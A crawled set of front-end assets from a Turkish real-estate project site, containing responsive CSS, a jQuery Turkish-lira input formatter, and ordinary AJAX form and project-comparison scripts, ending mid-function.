	.core-nav .megamenu.open > .megamenu-content{
		width:700px !important;
	}

}
@media (max-width: 1199px) {
	.job-new-list .btn.btn-outline-info.float-right {
		float: none !important;
		margin: 0;
		display: table;
	}
	.verticle-job-detail .jb-title {
		font-size: 18px;
	}
	.verticle-job-thumb {
		max-width: 60px;
		width: 60px;
	}
	.verticle-job-detail {
		margin-left: 65px;
	}
	ul li.submit-attri {
		display: none;
	}
	
	.dw-proprty-info li {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}	

@media (max-width: 1023px) {
	.half-map .fs-inner-container {
		width:100%;
	}
	
	.fs-left-map-box .map-container.fw-map {
		width:100%;
		height:585px;
		position: relative;
		-webkit-transform: translate3d(0,0,0);
		overflow: hidden;
	}
	.half-map .fs-left-map-box {
		float: none;
	}
	.fr-grid-info ul li {
		font-size: 12px;
	}
}


@media (max-width: 992px) {	
	.header.nav-left-side .core-nav .wrap-core-nav-list .core-nav-list {
		float: none;
	}
	.nav-menu>li .nav-dropdown {
		background: transparent;
		padding: 0;
		box-shadow: none;
	}
	.nav-menu>li>.nav-dropdown:before{
		display:none;
	}
	.navigation-portrait .nav-menu.nav-menu-social {
		padding-top: 1rem;
	}
	.header-dark-transparent nav .menu li a {
		color:#606c8e;
	}
	.header-dark-transparent button.toggle-bar.core-nav-toggle {
		color: #ffffff;
	}
	.header-dark-transparent.header-fixed button.toggle-bar.core-nav-toggle {
		color: #728496;
	}
}
@media (max-width: 991px) {
	.main-banner.image-banner, .hero-header, .hero-banner, .large-banner{
		min-height:580px;
	}
    .hero-banner{
        padding: 1rem 0 1rem;
    }
	.sm-sidebar {
		height: 100%;
		max-width: 350px;
		min-width: 220px;
		background-color: #fff;
		position: fixed!important;
		top: 0;
		z-index: +2000;
		overflow: auto;
		-webkit-box-shadow: 0 2px 10px 0 #d8dde6;
		box-shadow: 0 2px 10px 0 #d8dde6;
		position: relative;
		animation: animateleft .4s;
		left: 0;
		display: none;
	}
	.change-logo .nav-brand.static-logo {
		display: none;
	}
	.nav-menu.nav-menu-social>li.add-listing a {
		top: 0px;
	    padding:15px 20px;
	}
	.search-sidebar_header {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		align-items: center;
	}
	ul.attributes {
		float: right;
	}
	button.toggle-bar.core-nav-toggle {
		color: #8594b3;
	}
	.nav-menu.nav-menu-social>li.add-listing {
		top: 0;
	}
	.core-nav .dropdown > .dropdown-menu {
	width: 100%;
	}
	.show-mb {
		display:initial !important;
	}
	
	h1.italian-header-capt {
		font-size:25px;
	}
	.pricing-body ul li {
		padding: 9px 0;
		font-size: 15px;
	}
	list-layout .property-listing.property-1 .listing-img-wrapper {
		flex: initial;
	}
	.list-layout .property-listing.property-1 .listing-content {
		flex: initial;
		position: relative;
	}
	.list-layout .property-listing.property-1 {
		display: block;
		margin: 0 0 30px 0;
	}
	.list-layout .property-listing.property-1 .listing-footer-wrapper {
		padding: 0.9rem 1rem;
		border-top: 1px solid #e5e9ec;
		width: 100%;
		display: flex;
		vertical-align: middle;
		align-items: center;
		position: relative;
		bottom: 0;
		width: 100%;
		justify-content: initial;
		left: 0;
	}
	
	.agency-list {
		display: block;
	}
	
	.avl-features li {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	
	.slide-property-detail {
		position: relative;
		display: block;
	}
	.slide-property-first {
		flex: initial;
		margin-bottom: 1.5rem;
	}
	.single-advance-property .container-fluid.p-0 {
		padding: 0 15px !important;
	}
.drops-dashboard{
	display:none;
}
}

@media (max-width: 767px) {
    .call-to-act {
        display: block;
        text-align: center;
    }
    .call-to-act-head {
        margin-bottom: 1rem;
    }
    .footer-widget {
        padding-bottom: 0;
    }
    .footer-bottom {
        margin-top: 70px;
    }
	.dropdown-submenu > .dropdown-menu.show {
		display: block;
	}
	.full-search-2.hero-search-radius #advance-search {
		top: auto;
	}
    .full-search-2.hero-search-radius #advance-project {
        top: auto;
    }
	.property-search-type label {
		padding: 8px 16px;
		margin: 0 7px 0 0;
		font-size: 14px;
	}
	.property-search-type label:nth-child(3) {
		margin-right: 0;
	}
	.full-search-2.hero-search-radius #advance-search {
		padding: 2rem 0.5rem;
	}
    .full-search-2.hero-search-radius #advance-project {
        padding: 2rem 0.5rem;
    }
	.full-search-2.hero-search-radius .checkbox-custom, .full-search-2.hero-search-radius .checkbox-custom-label, .full-search-2.hero-search-radius .radio-custom, .radio-custom-label {
		font-size: 14px;
	}
	.full-search-2.eclip-search .input-with-icon {
		border: 1px solid #dce3e8;
		border-radius: 4px;
	}
	.seo-contact .p-0 {
		padding: 0 15px !important;
	}
	.seo-contact button.btn {
		width: 100%;
	}
	.nav-tabs .nav-item a {
		padding: 0.5em 1em;
	}
	
	.boxed.boxed--lg {
		padding: 2.77em 1em;
	}
	.icon--lg {
		font-size: 3.57142857em;
	}
	.error-page h2 {
		font-size: 100px;
	}
	.pos-vertical-center{
		top: 0;
		transform: none;
		-webkit-transform: none;
	}
	.listing-detail-item {
		display: inline-block;
		margin-left: 4px;
	}
	.tr-list-thumb {
		max-width: 75px;
		height: 75px;
		margin-right: 10px;
	}
	.tr-list-wrap {
		position: relative;
		bottom: 50px;
		display: block;
	}
	a.btn.btn-list {
		padding: 12px 10px;
		font-size: 12px;
		margin-bottom: 5px;
	}
	.advance-search .form-group {
		margin: 0.6rem 0;
		border: 1px solid #e0ecf5;
	}
	.advance-search .search-big-form {
		padding: 10px !important;
	}
    .advance-project .form-group {
        margin: 0.6rem 0;
        border: 1px solid #e0ecf5;
    }
    .advance-project .search-big-form {
        padding: 10px !important;
    }
	.job-new-list .vc-thumb, .job-new-list .vc-content {
		float: none;
		margin:0.5rem 0;
		display: table;
	}
	.mpl-0 {
		padding-left: 0 !important;
	}
	.verticle-candidate-list .vc-content {
		margin-top: 1rem;
	}
	
	.top-header .cn-info {
		display: none;
	}
	
	.full-search-2.hero-search-radius {
		border-radius: 10px;
	}
	.full-search-2.hero-search-radius .form-control{
		border:none !important;
	}
	
	.dashboard-navbar {
		margin-bottom: 2rem;
	}
table.property-table-wrap .property-container img {
    display: none;
}
table.property-table-wrap td {
    padding: 35px 2px;
}
table.property-table-wrap .property-container .title h4 {
    font-size: 14px;
}
table.property-table-wrap td.action a {
    margin-left: 10px;
}
th.expire-date {
    display: none;
}
.page-sidebar {
    margin-top: 2rem;
}
	li.login-attri.theme-log a {
    padding: 0 22px !important;
}	
}

@media (max-width: 600px) {
	.hero-header {
		min-height: 400px;
	}
	.signup-frm .btn {
		bottom: 4px;
		position: relative;
		right: 0;
		border-width: 0;
		height: 52px;
		margin-top: 12px;
		width: 100%;
	}
	ul.our-team-profile li a {
		width: 34px;
		height: 34px;
		line-height: 33px;
	}
	.rt-content-box ul.our-team-profile li {
		padding: 0;
		margin-right: 6px;
	}
	.lt-img-box {
		display: table;
		width: 105px;
		float: none;
		margin: 0 auto;
	}
	.rt-content-box {
		display: table;
		margin-left: 0;
		margin: 0 auto;
		text-align: center;
	}
	.jumbo-banner .btn-trans-video, .hero-banner .btn-trans-video {
		display: block;
		margin-top: 10px;
		margin-left: 0 !important;
	}
	.error-page h2 {
		font-size: 50px;
	}
	.freelancer-thumb {
		float: none;
		margin-bottom: 1rem;
	}
	.freelancer-caption {
		display: block;
		margin-left: 0;
	}
	
	.hero-search-wrap {
		padding: 45px 20px 30px;
	}
	.header.nav-left-side ul.attributes li a {
		padding: 22px 8px;
		font-size: 12px;
	}
	
	.avl-features li {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	}
}


/*====================================
 Bottom To top Scroll
=====================================*/
#back2Top {
    width: 40px;
    line-height: 40px;
    overflow: hidden;
    z-index: 999;
    display: none;
    cursor: pointer;
    position: fixed;
    bottom: 10px;
    right: 20px;
    text-align: center;
    font-size: 15px;
    border-radius: 4px;
    text-decoration: none;
    background:#333c56;
    color: #ffffff;
}
#back2Top:hover {
    background-color:#ffffff;
    color:#333c56;
}

.style-switcher{
    position: fixed;
    top:35%;
    transition: 0.4s ease-in-out;
    background-color: #fff;
    left:-220px;
    width:220px;
    padding: 0;
    z-index: 1010;
    box-shadow: 0 0 25px rgba(0,0,0,0.1);
}
.style-switcher .css-trigger{
    position: absolute;
    top:37%;
    transform: translateY(-50%);
    right: -50px;
    width: 50px;
    background-color:#2d4767;
    color:#fff;
    border-radius: 0px 3px 3px 0px;
    text-align: center;
    line-height:55px;
    height: 50px;
    font-size: 24px;
    cursor: pointer;
}
.style-switcher .css-trigger a{
	color:#ffffff;
}
.style-switcher.active {
    left: 0;
}
ul#themecolors {
    margin: 0;
    padding:15px 0;
    text-align: center;
    background: #334e6f;
}
ul#themecolors li {
    list-style: none;
    padding:5px;
    display: inline-block;
}
ul#themecolors li a {
    width:35px;
    height:35px;
    background:#f4f5f7;
    display: inline-block;
    border-radius: 50%;
    font-size: 0;
	border:3px solid rgba(255,255,255,1);
}
a.default-theme {
    background:#fb7618 !important;
}
a.blue-theme {
    background:#3a5bbc !important;
}
a.green-theme {
    background:#28b446 !important;
}
a.red-theme {
    background:#d32e2a !important;
}
a.purple-theme {
    background:#9886ec !important;
}
a.yellow-theme {
    background:#fbbb00 !important;
}
a.oceangreen-theme {
    background:#00A877 !important;
}
a.goodred-theme {
    background:#f40c43 !important;
}
a.goodgreen-theme {
    background:#19b521 !important;
}
a.blue2-theme {
    background:#0176ff !important;
}


@media only screen and (max-width: 767px)  {
.singles-dashboard-list {
    display: block;
    width: 100%;
}
.sd-list-left {
    max-width: 100%;
}
.sd-list-right {
    padding: 1rem 1rem;
}
}

.breadcrumb {
    padding: 15px 25px;
    margin: 0;
    list-style-type: none;
    margin-bottom: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 25px 0 rgb(0 0 0 / 8%);
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 8%);
}
.breadcrumb li {
    color: #8a8a8a;
    display: inline-block;
    margin-right: 5px;
}
.breadcrumb li:last-child {
    color: #d72924;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js
body_size: 3635
content:
$.fn.turkLirasi = function (options) {
    /**
    * Genel Ayarlar
    */
    var settings = $.extend({
                            allowedDecimal: true,
                            maxDecimalCount: 2,
                            autoFillDecimal: true,
                            suffix: 'TL',
                            formatted: true,
                            autoSelect: true,
                            align: 'right',
                            _eventAfterSet: false,
                            _eventFocusOut: false,
                            debug: false
                    }, options );
    // Sayıları formatlı yazdırma işlemi
    var number_format = function  (number, decimals, dec_point, thousands_sep) {
        number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
        var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function (n, prec) {
          var k = Math.pow(10, prec);
          return '' + Math.round(n * k) / k;
        };
        // Fix for IE parseFloat(0.55).toFixed(0) = 0;
        s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
        if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
        }
        if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');
        }
        return s.join(dec);
    };

    var log = function(activeElement, value)
    {   
        if (activeElement.data('options').debug) {
            console.log(value);
        }
    };

    // Değer kontrolü
    var checkValue = function (value)
    {
        if (value == 0) return '';
        return value;
    };

    // Görsel kontrlü
    var completeValue = function (value)
    {
        if (value == '') return 0;
        return value;
    };

    /**
    * Get Suffix
    *
    * Son ek ayarlanarak geriye gönderilir.
    */
    var getSuffix = function(suffix)
    {
        if (suffix == false) {
            return '';
        }
        return ' ' + suffix;
    };

    /**
    * Set Decimal Point 
    *
    * Ondalık bölüm yazılmış mı kontrol edilir.
    */
    var setDecimalPoint = function(element, value)
    {
        element.data('decimalPoint', value);
    };

    /**
    * Get Decimal Point
    */
    var getDecimalPoint = function(element) {
        return element.data('decimalPoint');
    };

    /**
    * Set Default Value
    *
    * Elemente varsayılan değerin atanması işlemi
    */
    var setDefaultValue = function(element) 
    {
        // Auto Fill işlemi kontrol edilir.
        if (element.data('options').allowedDecimal && element.data('options').autoFillDecimal) {
            // Veriler yazılır
            element.data('value', '0');
            element.data('visualValue', '0,00');
            // Artık sayı virgüllü olacağından değer set edilir.
            setDecimalPoint(element, true);
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                    
        } else {
            // Veriler yazılır
            element.data('value', 0);
            element.data('visualValue', '0');
            setDecimalPoint(element, false);
            // Görünen değer yazılır.
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                                
        }

    };

    var methodDefined = function(element, method)
    {
        if (element.data('options')[method] != false) {
            return true;
        } 
        return false;
    };

    /**
    * Set Value
    *
    * Elemetin değerinin dğeiştirilmesi işlemi.
    */
    var setValue = function(element, value, initialization)
    {
        // Elementin data kısmına değer yazılır.
        value = '' + value;
        // Format dönüşümü yapılır. 
        value = value.replace('.', ',');
        // Değer atanır.
        element.data('value', value);           
        // Sayı bir daha parçalanır.
        sections = value.split(',');
        // Sayı formatlı mı yazdırılacak?
        if (element.data('options').formatted) {
            // Sayı formatlanır
            var visualValue = number_format(sections[0], 0, ',', '.');
        } else {
            // Sayı olduğu gibi yazılır.
            var visualValue = value;                
        }
        // Ondalık kısım var mı_
        if (typeof sections[1] != 'undefined') {
            setDecimalPoint(element, true);
            // Ondalık kısım da birleştirilir
            visualValue += ',' + sections[1];
        } else {
            setDecimalPoint(element, false);                
        }
        element.data('visualValue', visualValue);
        // Görünen değer yazılır.
        element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));   
        log(element, element.data());
        // Herhangi bir set sonrası parametre set edilmiş mi kontrol edilir.
        if (typeof initialization == 'undefined' && methodDefined(element, '_eventAfterSet')) {
            // Olay tetiklenir.
            element.trigger('change', element.data('options')._eventAfterSet);            
        }
    };

    var checkSelectAll = function(element)
    {
        if (element.data('selectAll') == true) {
            setDefaultValue(element);
            element.data('selectAll', false);
            return true;
        }
        return false;
    };

    /**
    * Init
    *
    * Başlangıç aşamasında elementin kurulması işlemi.
    */
    var init = function(element, options) 
    {
        // Ayarlar yapılır.
        element.data('options', options);
        // Elementin içindeki değer alınır.
        var firstValue = element.val();
        // Değer uygun formata göre düzenlenir.
        firstValue = firstValue.replace(/\./g,'').replace(',', '.');
        // Tip dönüşümü yapılır
        firstValue = parseFloat(firstValue);
        // Değer kontrol edilir.
        if (isNaN(firstValue)) {
            // Varsayılan değer atanır.
            setDefaultValue(element);
        } else {
            // Değer atanır.
            setValue(element, firstValue, true)
        }
    };

    // Ana bölüm
    return this.each(function () {
        // Aktif element belirlenir.
        var activeElement = $(this);
        // Varsayılan ayarlar alınır.
        var options = $.meta ? $.extend({}, settings, activeElement.data()) : settings;

        // Ondalık atayı yaplılır.
        setDecimalPoint(activeElement, false);
        // Sitil ayarı yapılır.
        activeElement.css('text-align', options.align);
        // Varsayılan olaran hiç seçilmemiş gibi işaretlenir.
        activeElement.data('selectAll', true);
        // Element kurulur
        init(activeElement, options);

        /**
        * Otomatik seçme fonksiyonu tanımlanır.
        */
        $(this).click(function () {
            // Otomatik olarak input içeriğinin seçilmesi
            if (activeElement.data('options').autoSelect) {
               activeElement.select();
               activeElement.data('selectAll', true);
               log(activeElement, 'Tüm metin seçildi.');
            }
        });

        /**
        * Focus Out
        */
        $(this).focusout(function() {
            // Auto Fill işlemi kontrol edilir.
            if (activeElement.data('options').allowedDecimal && activeElement.data('options').autoFillDecimal) {
                // Değer var mı kontrol edilir. Değer yoksa işlem yapılmaz.
                if (activeElement.data('value') != '' && activeElement.data('value') != '0') {
                    // Değer parçalanırç
                    sections = activeElement.data('value').split(',');
                    // Virgüllü kısım var mı?
                    if (typeof sections[1] == 'undefined') {
                        // Yoksa istenilen ondalık kısım fark olur
                        var fark = activeElement.data('options').maxDecimalCount;
                    } else {
                        // Virgüllü kısım varsa aradaki fark hesaplanır.
                        var fark = activeElement.data('options').maxDecimalCount - sections[1].length;
                    }
                    var fillText = '';
                    // Fark kadar 0 hazırlanır.
                    for (var i=1; i<=fark; i ++) {
                        fillText += '0';
                    }
                    // Daha önceden ondalık için virgül yazılmamışza yazılır.
                    if (!getDecimalPoint(activeElement)) {
                        fillText = ',' + fillText;
                    }
                    // Artık sayı virgüllü olacağından değer set edilir.
                    setDecimalPoint(activeElement, true);
                    // Veriler yazılır
                    activeElement.data('value', activeElement.data('value') + fillText );
                    activeElement.data('visualValue', activeElement.data('visualValue') + fillText );
                    activeElement.val(activeElement.data('visualValue')  + getSuffix(activeElement.data('options').suffix));                    
                }
            }

            // Herhangi bir parametre set edilmiş mi kontrol edilir.
            if (methodDefined(activeElement, '_eventFocusOut')) {
                // Olay tetiklenir.
                activeElement.trigger('change', activeElement.data('options')._eventFocusOut);                               
            }
        });

        /**
        * Focus
        */
        $(this).focus(function() {
            $(this).trigger('click');
        });
        
        /**
        * Javascript ile sonradan değer düzenleme bölümü.
        */
        $(this).on('setAgain', function(event, newValue) {
            // Veriler temizlenir.
            newValue = '' + newValue;
            newValue = newValue.replace(/\./g,'').replace(',', '.');
            setValue($(this), newValue);
        });

        // Keydown fonksiyonu tanımlanır.
        $(this).keydown(function (e) {

            var activeElement = $(this);
            /**
            * Suffix 
            *
            * Görsel olarak sayı yazdırılırken bir son ek kullanılacak mı?
            */
            var suffix = '';
            if (options.suffix != '' && options.suffix != false) {
                // Son ek hazırlanır
                suffix = ' ' + options.suffix;
            }
            // Basılan tuş kaydedilir.
            var key = e.charCode || e.keyCode || 0;
            // Log işlemi yapılır.
            log(activeElement, 'Pressed Key Code: #' + key);  

            // Karakter Kodu Kontrolü
            if ((e.ctrlKey || e.metaKey) && key == 86) {
                /**
                * Copy-Paste işlemi
                */
                // Elementin içeriği boşaltılıyor
                activeElement.val('');
                // Zamanlı bir fonksiyon oluşturuluyor.
                setTimeout(function (e) {
                    // Yapıştırılan içerik alınır
                    var realValue = activeElement.val();
                    // Başka yerlerden alınan değerler düzeltilir.
                    realValue = realValue.replace(/\./g,'').replace(',', '.');
                    // Floata çevrilir
                    realValue = parseFloat(realValue);
                    // Değer set edilir.
                    setValue(activeElement, realValue);
                }, 0);
                return true;
            } else if((e.ctrlKey || e.metaKey) && key == 67) {
                /**
                * Kopyala tuş kombinasyonu
                */
                return true;
            } else if (key == 9 || key == 39 || key == 40) {
                /**
                * Tab ya da sağ yön tuşu
                */
                activeElement.data('selectAll', false);
                return true;
            } else if (key == 8) {
                /**
                * Backspace tuşu
                */
                // Tüm metin seçiliyse metin silinir.
                if (checkSelectAll(activeElement)) {
                    return false;
                }
                // Gerçek değer öğrenilir.
                var realValue = checkValue(activeElement.data('value'));
                // Silinmeye çalışılan değer decimal point mi?
                if (realValue.substr(realValue.length - 1) == ',') {
                    // Yeniden decimal point eklenmesine izin verilir.
                    setDecimalPoint(activeElement, false);
                }
                // Bir karakter silinir.
                realValue = realValue.substr(0, realValue.length - 1);                    
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log
                log(activeElement, activeElement.data());
            } else if (key == 188 && activeElement.data('options').allowedDecimal && getDecimalPoint(activeElement) == false) {
                /**
                * Decimal Point (,) tuşu
                */                
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Virgül ilave edilir.
                realValue = realValue + ',';
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log işlemi
                log(activeElement, activeElement.data());
            } else if ( (key >= 48 && key <= 57) || 
                        (key >= 96 && key <= 105) ) {
                /**
                * Sayısal Karakter
                */
                // Tüm metin seçiliyse metin silinir.
                checkSelectAll(activeElement);
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Sayı tam ve ondalık olarak parçalanır
                var sections = realValue.split(',');
                // Şuana kadar yazılan değer ondalık dilim içeriyor mu?
                if (getDecimalPoint(activeElement)) {
                    // Ondalık dilimin uzunluğu, izin verilen kadar mı?
                    if (typeof sections[1] != 'undefined' && sections[1].length == options.maxDecimalCount) {
                        // İzin verilenden daha fazla sayı ondalık yazılamaz.
                        return false;
                    }
                }
                // Basılan tuşun sayısal değeri ilave edilir.
                if (key >= 48 && key <= 57) {
                    realValue = realValue + String.fromCharCode(e.keyCode);
                } else {
                    var values = {96: "0", 97: "1", 98: "2", 99: "3", 100: "4", 101: "5", 102: "6", 103: "7", 104: "8", 105: "9"};
                    realValue = realValue + values[key];
                }
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer yazdırılır.
                setValue(activeElement, realValue);
                // Log işlemi.
                log(activeElement, activeElement.data());
            } else {
                return false;
            }
            return false;
        });
    });

};  

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js
body_size: 430
content:

    // click on button submit
    $('body').on('submit', '#send-form-singup', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'sign-up', // url where to submit the request
            data: $("#send-form-singup").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
    $('body').on('submit', '#send-form-login', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'log-in', // url where to submit the request
            data: $("#send-form-login").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    $('body').on('submit', '#savemyprojectbyid', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'savemyprojectbyid', // url where to submit the request
            data: $("#savemyprojectbyid").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    function getUserType(selectObject) {
        var value = selectObject.value;
        var scompanyName = document.getElementById("form_company_name")
        if(value == "musteri"){
            scompanyName.style.display = "none";
            scompanyName.value = "";
        }else {
            scompanyName.style.display = "block";

        }
        console.log(value);
    }

    $('body').on('submit', '#send-payment-form', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'payment/buy', // url where to submit the request
            data: $("#send-payment-form").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
 
    $('body').on('submit', '#send-form-forgot', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'forgot',
            data: $("#send-form-forgot").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    showErrorModal("Hata",result.message);
                    //window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                }
            },
            error: function(xhr, resp, text) {
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js
body_size: 1208
content:
/*
var comapre = document.getElementById("compare-div");
//comapre.style.display = "none";
sessionStorage.SessionName = "nCopareChaked"
var nCopareChaked = sessionStorage.getItem("nCopareChaked");
if(!nCopareChaked || nCopareChaked <= 0){
    comapre.style.display = "none";
    var nChaked = sessionStorage.getItem("nCopareChaked");
    sessionStorage.setItem("nCopareChaked",0);
}else{
    comapre.style.display = "block";
}


function compareCheckbox(element)
{
    var nCopareChaked = sessionStorage.getItem("nCopareChaked");
    if(nCopareChaked >= 3 && element.checked){
        showErrorModal("Karşılaştırma","Maximum 3 Proje Karşılaştırabilirsiniz!");
        element.checked = !element.checked;
        return;
    }
    if(element.checked){
        nCopareChaked ++;
        switch (nCopareChaked) {
            case 1:
                document.getElementById("copare-element-1").style.display = "block";
                $( window ).resize();
                break;
            case 2:
                document.getElementById("copare-element-2").style.display = "block";
                $( window ).resize();
                break;
            case 3:
                document.getElementById("copare-element-3").style.display = "block";
                $( window ).resize();
                break;
        }
    }else{
        nCopareChaked --;
        switch (nCopareChaked) {
            case 0:
                document.getElementById("copare-element-1").style.display = "none";
                document.getElementById("copare-element-2").style.display = "none";
                document.getElementById("copare-element-3").style.display = "none";

            case 1:
                document.getElementById("copare-element-1").style.display = "none";
                break;
            case 2:
                document.getElementById("copare-element-2").style.display = "none";
                break;
            case 3:
                document.getElementById("copare-element-3").style.display = "none";
                break;
        }
    }

    if(nCopareChaked > 0)
        comapre.style.display = "block";
    if(nCopareChaked <= 0){
        $('.compare-slide-menu').toggleClass('active');
        comapre.style.display = "none";
    }
    $( window ).resize();

    sessionStorage.setItem("nCopareChaked",nCopareChaked);
}
function resetCompare(){
    sessionStorage.setItem("nCopareChaked",0);
    comapre.style.display = "none";
    document.getElementById("a-1").checked = false;
    document.getElementById("a-2").checked = false;
    document.getElementById("a-3").checked = false;
    document.getElementById("a-4").checked = false;
    document.getElementById("a-5").checked = false;
    document.getElementById("a-6").checked = false;
    $('.compare-slide-menu').toggleClass('active');

}
function closeCompareElement(value){
    switch (value) {

        case 1:
            document.getElementById("copare-element-1").style.display = "none";
            break;
        case 2:
            document.getElementById("copare-element-2").style.display = "none";
            break;
        case 3:
            document.getElementById("copare-element-3").style.display = "none";
            break;
    }
    var nChaked = sessionStorage.getItem("nCopareChaked");
    nChaked --;
    sessionStorage.setItem("nCopareChaked",nChaked);
    if(nChaked <= 0){
        comapre.style.display = "none";
        document.getElementById("a-1").checked = false;
        document.getElementById("a-2").checked = false;
        document.getElementById("a-3").checked = false;
        document.getElementById("a-4").checked = false;
        document.getElementById("a-5").checked = false;
        document.getElementById("a-6").checked = false;
        $('.compare-slide-menu').toggleClass('active');
    }
    var x = document.getElementsByClassName("checkbox-custom");
    var i;
    for (i = 0; i < x.length; i++) {
        if(x[i].checked){
            x[i].checked = false;
            break;
        }
    }
}

*/

function showErrorModal(title,message){


    document.getElementById("error-title").innerText = title;
    document.getElementById("error-message").innerText = message;
    $("#error").modal({show: true});
}
function showErrorModalLogin(title,message){


    document.getElementById("error-title-l").innerText = title;
    document.getElementById("error-message-l").innerText = message;
    $("#error-login").modal({show: true});
}



function addCompareList(ajaxURl,uId,pId,element)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = element.checked;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                    load_compare_list();
                    if (isAdd){
                        $('.compare-slide-menu').addClass('active');
                    }else {
                        $('.compare-slide-menu').removeClass('active');
                    }                    
                }else{
                    showErrorModal('Hata',result.message);
                    element.checked = !element.checked;
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                element.checked = !element.checked;
            }
        });

    }
}
function addDetailCompareList(ajaxURl,uId,pId,element,isAdd)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = !isAdd;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    location.reload();
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeProjectFromList(ajaxURl,pId,uId){
    if(uId == 0){
